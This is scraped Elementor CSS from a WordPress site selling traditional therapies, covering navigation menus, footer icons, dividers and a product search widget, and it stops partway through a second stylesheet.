.elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30px;margin-bottom:0px;}.elementor-1818 .elementor-element.elementor-element-49a8da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395{width:100%;max-width:100%;z-index:2;}.elementor-1818 .elementor-element.elementor-element-1e807395 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 1px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-591e4377 > .elementor-widget-container{margin:0px 13px 0px 0px;}}@media(max-width:767px){.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-f695cd7{z-index:3;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-cb9e576{z-index:3;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-ebe7770{z-index:3;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-72d43f5 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-72d43f5{z-index:3;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-72d43f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-1818 .elementor-element.elementor-element-a140bf8{margin-top:30px;margin-bottom:30px;}.elementor-1818 .elementor-element.elementor-element-ba1c905{text-align:center;}.elementor-1818 .elementor-element.elementor-element-c7afd62{margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:2;}.elementor-1818 .elementor-element.elementor-element-ce7aadf{width:10%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-ce7aadf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-ce7aadf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-a689412{width:var( --container-widget-width, 26px );max-width:26px;--container-widget-width:26px;--container-widget-flex-grow:0;--nav-menu-icon-size:31px;}.elementor-1818 .elementor-element.elementor-element-a689412 > .elementor-widget-container{margin:-1px 0px 0px -3px;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-a689412 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-1818 .elementor-element.elementor-element-a689412 .elementor-menu-toggle{border-radius:5px;}.elementor-1818 .elementor-element.elementor-element-0d86b5c{width:10%;}.elementor-1818 .elementor-element.elementor-element-a104d0d{width:60%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-a104d0d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-a104d0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-32b306d > .elementor-widget-container{margin:-9% -11% -9% -6%;}.elementor-1818 .elementor-element.elementor-element-32b306d{text-align:start;}.elementor-1818 .elementor-element.elementor-element-bb7b017{width:20%;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-bb7b017.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-bb7b017.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-61e9f70 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-61e9f70{z-index:6;--toggle-icon-padding:1px 3px 1px 3px;}.elementor-1818 .elementor-element.elementor-element-c545c24{z-index:1;}.elementor-1818 .elementor-element.elementor-element-3814d03{width:10%;}.elementor-1818 .elementor-element.elementor-element-bf8502d{width:80%;}.elementor-1818 .elementor-element.elementor-element-0e79058 > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_field_area{border-radius:0px 0px 9px 9px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa_input_area{border-width:2px 2px 2px 2px;border-radius:3px 0px 8px 8px;padding:2px 0px 2px 0px;margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa input[type="search"]{font-size:18px;padding:1px 0px 0px 18px;border-width:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row-reverse;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_widget_psa button{padding:0px 0px 0px 2px;border-width:3px 3px 3px 3px;border-radius:9px 9px 9px 9px;}.elementor-1818 .elementor-element.elementor-element-0e79058 .woolentor_psa_content h3{font-size:17px;}.elementor-1818 .elementor-element.elementor-element-0e79058 #woolentor_psa_results_wrapper .woolentor_psa_content .woolentor_psa_price .amount{font-size:17px;}.elementor-1818 .elementor-element.elementor-element-b0cdea4{width:10%;}.elementor-1818 .elementor-element.elementor-element-a3e2a1f{margin-top:30%;margin-bottom:0%;}.elementor-1818 .elementor-element.elementor-element-b4d8602{text-align:center;}.elementor-1818 .elementor-element.elementor-element-49a8da2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-1e807395 > .elementor-widget-container{margin:-14% 8% 0% 8%;padding:1% 0% 0% 0%;}.elementor-1818 .elementor-element.elementor-element-1e807395{z-index:3;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-1e807395 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}}@media(min-width:768px){.elementor-1818 .elementor-element.elementor-element-c700a82{width:18.25%;}.elementor-1818 .elementor-element.elementor-element-00a682d{width:10%;}.elementor-1818 .elementor-element.elementor-element-82d1eda{width:10%;}.elementor-1818 .elementor-element.elementor-element-fa573b1{width:25%;}.elementor-1818 .elementor-element.elementor-element-1a67722{width:10.5%;}.elementor-1818 .elementor-element.elementor-element-df0c036{width:14.5%;}.elementor-1818 .elementor-element.elementor-element-bc9fb30{width:10.318%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1818 .elementor-element.elementor-element-2d12040f{width:30%;}.elementor-1818 .elementor-element.elementor-element-3475cc7b{width:40%;}.elementor-1818 .elementor-element.elementor-element-2fb2c086{width:30%;}}/* Start custom CSS for wl-ajax-search-form, class: .elementor-element-9cee831 */.woolentor_widget_psa_clear span.woolentor_widget_psa_clear_icon, .woolentor_widget_psa_loading span.woolentor_widget_psa_loading_icon {
    line-height: 33px !important;
    font-size: 20px;
    color: #FF1A3E !important;
    cursor: pointer;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-72.css?ver=1768393150
body_size: 1865
content:
.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:0px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-72 .elementor-element.elementor-element-92fc18c{--divider-border-style:solid;--divider-color:rgba(0, 0, 0, 0.1);--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-92fc18c .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-72 .elementor-element.elementor-element-92fc18c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-72 .elementor-element.elementor-element-29fac90 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-72 .elementor-element.elementor-element-29fac90{margin-top:0px;margin-bottom:-11px;}.elementor-72 .elementor-element.elementor-element-2d6b91f3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon-wrapper{text-align:center;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-framed .elementor-icon, .elementor-72 .elementor-element.elementor-element-555e5c93.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon{font-size:24px;border-width:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon svg{height:24px;}.elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon i, .elementor-72 .elementor-element.elementor-element-555e5c93 .elementor-icon svg{transform:rotate(90deg);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-1304ab4b .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;color:#000000;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-38f81e53 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-203a7b5 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-215d2c9{text-align:center;}.elementor-72 .elementor-element.elementor-element-215d2c9 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:21px;text-decoration:underline;color:#000000;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-repeater-item-25903c7.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-1895b9e1{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-1895b9e1 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1895b9e1 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-0aab31f.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-06e28a3.elementor-social-icon{background-color:#0068FB;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-repeater-item-b944b9e.elementor-social-icon{background-color:#00CC1C;}.elementor-72 .elementor-element.elementor-element-294ef634{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-294ef634 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon{background-color:#8F1CC0;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon i{color:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-repeater-item-23521a2.elementor-social-icon svg{fill:var( --e-global-color-60d71be6 );}.elementor-72 .elementor-element.elementor-element-83ef2b0{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:27px;--grid-row-gap:0px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-widget-container{text-align:right;}.elementor-72 .elementor-element.elementor-element-83ef2b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-social-icon{--icon-padding:0.4em;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-container{min-height:94px;}.elementor-72 .elementor-element.elementor-element-1e84edaa > .elementor-background-overlay{opacity:0.49;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-1e84edaa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-1px;margin-bottom:-1px;padding:47px 47px 47px 47px;z-index:2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-72 .elementor-element.elementor-element-30313c47{column-gap:0px;font-size:16px;line-height:1em;color:#000000;}.elementor-72 .elementor-element.elementor-element-4c664e58{column-gap:0px;font-size:16px;line-height:1em;color:#000000;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-2462e277.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-72 .elementor-element.elementor-element-2462e277 > .elementor-element-populated{margin:0px -10px 0px 10px;--e-column-margin-right:-10px;--e-column-margin-left:10px;padding:0px 7px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-72 .elementor-element.elementor-element-3656fa88{z-index:1;text-align:center;}.elementor-72 .elementor-element.elementor-element-57575346{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1f1a531f{--divider-border-style:solid;--divider-color:rgba(0, 0, 0, 0.1);--divider-border-width:1px;}.elementor-72 .elementor-element.elementor-element-1f1a531f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-72 .elementor-element.elementor-element-1f1a531f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-72 .elementor-element.elementor-element-6b811c6d{font-family:"Nunito Sans", Sans-serif;font-weight:normal;}.elementor-72 .elementor-element.elementor-element-288b58bb{font-family:"Nunito Sans", Sans-serif;font-weight:normal;}.elementor-72 .elementor-element.elementor-element-1686ced3 > .elementor-container{max-width:500px;}.elementor-72 .elementor-element.elementor-element-6ebb36cb{z-index:1;text-align:center;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-72 .elementor-element.elementor-element-45aa73fc:not(.elementor-motion-effects-element-type-background), .elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #3F0600 0%, #000000 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-72 .elementor-element.elementor-element-45aa73fc > .elementor-container{min-height:25px;}.elementor-72 .elementor-element.elementor-element-45aa73fc .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 140% ) blur( 0px ) hue-rotate( 0deg );}.elementor-72 .elementor-element.elementor-element-45aa73fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-34358eff{column-gap:0px;font-size:15px;color:#FFFFFF;}.elementor-72 .elementor-element.elementor-element-4d1c6634{text-align:center;font-size:13px;}.elementor-72 .elementor-element.elementor-element-619a8063{font-size:15px;color:#FFFFFF;}.elementor-72{padding:0px 0px -23px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:100px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b .elementor-heading-title{font-size:20px;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-38f81e53 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-203a7b5 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-414cc414.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-72 .elementor-element.elementor-element-414cc414 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-72 .elementor-element.elementor-element-215d2c9 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-72 .elementor-element.elementor-element-215d2c9{text-align:start;}.elementor-72 .elementor-element.elementor-element-215d2c9 .elementor-heading-title{font-size:19px;}.elementor-72 .elementor-element.elementor-element-294ef634{--grid-column-gap:16px;}.elementor-72 .elementor-element.elementor-element-83ef2b0{--icon-size:19px;--grid-column-gap:13px;}.elementor-72 .elementor-element.elementor-element-34358eff > .elementor-widget-container{margin:0px 0px 0px 3px;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-600761bf.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-600761bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-72 .elementor-element.elementor-element-619a8063 > .elementor-widget-container{margin:0px 3px 0px 0px;}}@media(max-width:767px){.elementor-72 .elementor-element.elementor-element-0e3cac4{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-29fac90{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-1304ab4b{text-align:start;}.elementor-72 .elementor-element.elementor-element-57382e2b > .elementor-element-populated{margin:-24px -25px -20px -2px;--e-column-margin-right:-25px;--e-column-margin-left:-2px;}.elementor-72 .elementor-element.elementor-element-38f81e53 > .elementor-widget-container{margin:40px 70px 16px 71px;padding:0px 0px 0px 9px;}.elementor-72 .elementor-element.elementor-element-203a7b5 > .elementor-widget-container{margin:0px 70px 64px 71px;padding:0px 0px 0px 9px;}.elementor-72 .elementor-element.elementor-element-294ef634 .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-294ef634 > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-294ef634{--icon-size:19px;--grid-column-gap:17px;}.elementor-72 .elementor-element.elementor-element-83ef2b0 .elementor-widget-container{text-align:center;}.elementor-72 .elementor-element.elementor-element-83ef2b0 > .elementor-widget-container{margin:34px 0px 0px 0px;}.elementor-72 .elementor-element.elementor-element-6b89fa5d{width:50%;}.elementor-72 .elementor-element.elementor-element-5641c082{margin-top:0px;margin-bottom:0px;}.elementor-72 .elementor-element.elementor-element-6ccfde11{width:50%;}.elementor-72 .elementor-element.elementor-element-6b811c6d{text-align:start;font-size:16px;}.elementor-72 .elementor-element.elementor-element-345a0839{width:50%;}.elementor-72 .elementor-element.elementor-element-288b58bb{text-align:start;font-size:16px;}.elementor-72 .elementor-element.elementor-element-6ebb36cb img{width:64%;}.elementor-72 .elementor-element.elementor-element-37b458f0{width:50%;}.elementor-bc-flex-widget .elementor-72 .elementor-element.elementor-element-37b458f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-72 .elementor-element.elementor-element-37b458f0.elementor-column.elementor-element[data-element_type="column"] > 